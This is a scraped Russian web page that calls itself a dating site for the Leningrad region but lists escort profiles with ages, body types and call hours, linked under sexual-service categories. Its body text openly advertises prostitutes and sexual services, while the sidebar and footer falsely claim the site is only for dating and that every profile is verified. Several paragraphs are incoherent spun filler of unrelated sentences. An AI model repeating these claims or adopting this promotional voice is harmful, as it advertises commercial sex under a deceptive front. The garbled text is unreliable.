<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>Индивидуалки Ленинградской области источают секс буквально любой клеточкой тела. <span id="more-1874"></span> </p>
<p>Для того чтобы отыскать действительно хорошую индивидуалку Дятлово приходится тратить массу времени и сил, искать по саунам и выбор очень мал. Индивидуалки, которые трудятся в тех местах всегда страшненькие, отчего снимают из первых попавшихся и в конечном итоге &#8212; разочарование.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="461" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-30.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/4-30-195x300.jpg 195w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/malenkaya/natalya-2.html" title="Наталья">Наталья</a></h2>
<p></center> </p>
<p><p> Молодая девушка. Женщина должна быть загадкой! </p>
<li>&#10084; Имя &#8212; Наталья</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/grud/malenkaya/natalya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="483" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/1-16.jpg 483w, https://kingisepper.ru/wp-content/uploads/2022/01/1-16-181x300.jpg 181w" sizes="(max-width: 483px) 100vw, 483px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/minet-glubokij/lolita-2.html" title="Лолита">Лолита</a></h2>
<p></center> </p>
<p><p> Дорогие Мужчины, чтобы у нас состоялось знакомство, не задавайте мне вопросы, на которые ответы есть здесь. </p>
<li>&#10084; Имя девушки &#8212; Лолита</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<p> <center><a href="https://kingisepper.ru/uslugi/minet-glubokij/lolita-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/02/7-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/7-3.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/7-3-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/vip/albina.html" title="Альбина">Альбина</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 65703</li>
<li>&#128286; Возраст: 30</li>
<li>&#127968; Квартира: Есть</li>
<li>&#9878; Телосложение: Средее</li>
<p> <center><a href="https://kingisepper.ru/ceny/vip/albina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="438" height="600" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-15.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-15.jpg 438w, https://kingisepper.ru/wp-content/uploads/2022/02/3-15-219x300.jpg 219w" sizes="auto, (max-width: 438px) 100vw, 438px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/erika.html" title="Эрика">Эрика</a></h2>
<p></center> </p>
<p><p> Роскошная девушка. </p>
<li>&#10084; Имя &#8212; Эрика</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<li>&#127968; Квартира &#8212; Есть квартира</li>
<p> <center><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/erika.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/01/5-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/5-22.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/5-22-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/virineya-2.html" title="Виринея">Виринея</a></h2>
<p></center> </p>
<p><p> Женщина должна быть загадкой, я не буду раскрывать свои секреты! </p>
<li>&#10084; Имя девушки &#8212; Виринея</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9201; Время для звонков &#8212; с 9:00 до 00:00</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/virineya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="363" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-27.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/4-27-248x300.jpg 248w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/optimalnye/dinara.html" title="Динара">Динара</a></h2>
<p></center> </p>
<p><p> Сексуальная девушка!!! </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 76176</li>
<li>&#128286; Возраст: 28</li>
<li>&#127968; Квартира: Своя квартира</li>
<li>&#9878; Телосложение: Спортивное</li>
<p> <center><a href="https://kingisepper.ru/ceny/optimalnye/dinara.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="426" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/5-4.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/5-4-211x300.jpg 211w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/elitnye/ivona.html" title="Ивона">Ивона</a></h2>
<p></center> </p>
<p><p> Нежная и страстная. Жду тебя&#8230;звони!!! </p>
<li>&#10084; Имя &#8212; Ивона</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<p> <center><a href="https://kingisepper.ru/ceny/elitnye/ivona.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="491" height="679" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/2-25.jpg 491w, https://kingisepper.ru/wp-content/uploads/2022/01/2-25-217x300.jpg 217w" sizes="auto, (max-width: 491px) 100vw, 491px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/susanna.html" title="Сусанна">Сусанна</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Сусанна</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9201; Время для звонков &#8212; с 9:00 до 01:00</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/susanna.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="457" height="616" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/1-10.jpg 457w, https://kingisepper.ru/wp-content/uploads/2022/02/1-10-223x300.jpg 223w" sizes="auto, (max-width: 457px) 100vw, 457px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/malenkaya/soziya.html" title="Созия">Созия</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Созия</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<li>&#127968; Апартаменты &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 05:00</li>
<li>&#128390; Отзывы &#8212; есть</li>
<p> <center><a href="https://kingisepper.ru/grud/malenkaya/soziya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="464" height="675" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-27.jpg 464w, https://kingisepper.ru/wp-content/uploads/2022/03/1-27-206x300.jpg 206w" sizes="auto, (max-width: 464px) 100vw, 464px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/alisa-3.html" title="Алиса">Алиса</a></h2>
<p></center> </p>
<p><p> Молода и красива, ищу мужчину от 30 лет. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 28103</li>
<li>&#128286; Возраст: 25</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Средее</li>
<li>&#9200; Время для звонков: с 15:00 до 04:00</li>
<p> <center><a href="https://kingisepper.ru/grud/alisa-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="607" height="378" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-32.jpg 607w, https://kingisepper.ru/wp-content/uploads/2022/01/4-32-300x187.jpg 300w" sizes="auto, (max-width: 607px) 100vw, 607px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/tereza-2.html" title="Тереза">Тереза</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Тереза</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9201; Удобное время для звонков &#8212; В любое время</li>
<p> <center><a href="https://kingisepper.ru/grud/tereza-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="756" height="533" src="https://kingisepper.ru/wp-content/uploads/2022/02/8-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/8-2.jpg 756w, https://kingisepper.ru/wp-content/uploads/2022/02/8-2-300x212.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/deshevye/ameliya-2.html" title="Амелия">Амелия</a></h2>
<p></center> </p>
<p><p> Леди с огоньком! Внешне сексуальна и мила. </p>
<li>&#10084; Имя девушки &#8212; Амелия</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 02:00</li>
<li>&#128390; Комментарии &#8212; есть</li>
<p> <center><a href="https://kingisepper.ru/ceny/deshevye/ameliya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="459" height="690" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/6-2.jpg 459w, https://kingisepper.ru/wp-content/uploads/2022/03/6-2-200x300.jpg 200w" sizes="auto, (max-width: 459px) 100vw, 459px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/sochnye/veronika.html" title="Вероника">Вероника</a></h2>
<p></center> </p>
<p><p> Очаровательная девушка ищет порядочного мужчину. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 61128</li>
<li>&#128286; Возраст: 36</li>
<li>&#127968; Апартаменты: Есть</li>
<li>&#9878; Телосложение: Спортивное</li>
<p> <center><a href="https://kingisepper.ru/vozrast/sochnye/veronika.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="469" height="721" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-37.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-37.jpg 469w, https://kingisepper.ru/wp-content/uploads/2022/02/4-37-195x300.jpg 195w" sizes="auto, (max-width: 469px) 100vw, 469px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/ustina-2.html" title="Устина">Устина</a></h2>
<p></center> </p>
<p><p> Готова ждать тебя всю жизнь&#8230; </p>
<li>&#10084; Имя &#8212; Устина</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<li>&#127968; Квартира &#8212; Есть</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/ustina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="347" height="656" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/2-18.jpg 347w, https://kingisepper.ru/wp-content/uploads/2022/01/2-18-159x300.jpg 159w" sizes="auto, (max-width: 347px) 100vw, 347px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/rolevye-igry/lukerya.html" title="Лукерья">Лукерья</a></h2>
<p></center> </p>
<p><p> Могу быть нежной, могу быть страстной, могу быть игривой. </p>
<li>&#10084; Имя девушки &#8212; Лукерья</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 04:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/rolevye-igry/lukerya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="693" height="455" src="https://kingisepper.ru/wp-content/uploads/2022/03/7-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/7-9.jpg 693w, https://kingisepper.ru/wp-content/uploads/2022/03/7-9-300x197.jpg 300w" sizes="auto, (max-width: 693px) 100vw, 693px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/bereslava.html" title="Береслава">Береслава</a></h2>
<p></center> </p>
<p><p> Очаровательная девушка хочет любви и заботы! </p>
<li>&#10084; Имя &#8212; Береслава</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/bereslava.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="454" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/2-32.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/2-32-198x300.jpg 198w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/dominaciya/asiya.html" title="Асия">Асия</a></h2>
<p></center> </p>
<p><p> Жду Ваших звоночков. </p>
<li>&#10084; Имя девушки &#8212; Асия</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9201; Удобное время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 174 см, 60 кг</li>
<p> <center><a href="https://kingisepper.ru/uslugi/dominaciya/asiya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="441" height="700" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/3-19.jpg 441w, https://kingisepper.ru/wp-content/uploads/2022/03/3-19-189x300.jpg 189w" sizes="auto, (max-width: 441px) 100vw, 441px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/opytnye/viola-2.html" title="Виола">Виола</a></h2>
<p></center> </p>
<p><p> Сексуальная красотка ищет парня!!. </p>
<li>&#10084; Имя &#8212; Виола</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#127968; Квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 03:00</li>
<p> <center><a href="https://kingisepper.ru/vozrast/opytnye/viola-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-38.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/2-38.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/2-38-206x300.jpg 206w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/ursula.html" title="Урсула">Урсула</a></h2>
<p></center> </p>
<p><p> P. S. </p>
<li>&#10084; Имя &#8212; Урсула</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#127968; Квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/ursula.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Фотографии дешевых индивидуалок Дятлово</h3>
<p></center> Вы в любое время можете просмотреть почти все фотографии и отзывы проституток Ленинградской области и выбрать одну, посмотреть отзывы людей. <center><img decoding="async" src="/scrin/511/2.jpg" alt="видео шлюх дятлово" class=""/></center> Множество парней уже воспользовались нашими пунанами, что подтверждено огромным количеством большим числом просмотров. </p>
<p>Могут произойти беспорядки, если помешать этим людям слушать откровения слепца. Кодак разработал двумерную фотокамеру, которая может подлаживаться под плоские эффекты телевизионной камеры. У меня уже в горле кофейный привкус стоит. </p>
<p>Эва пожала плечами, нащупала ногами дно. Посмотришь потом, как долго успеешь прожить. <center></p>
<h3>Красивые проститутки</h3>
<p></center> Красавицы оказывают полный спектр сексуальных услуг непревзойдённом уровне. Подобные дамы не прочь выполнять различные интимные желания состоятельных господ, чтобы они знали, за что платят. На ресурсе представлены женщины разных возрастов. <center><img decoding="async" src="/scrin/705/2.jpg" alt="проститутки выезд ленинградской области" class=""/></center> </p>
<p>Хочу, чтобы вы знали все обстоятельства. У меня есть зажимы, которые крепятся к концам маленькой тридцатисантиметровой цепи.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
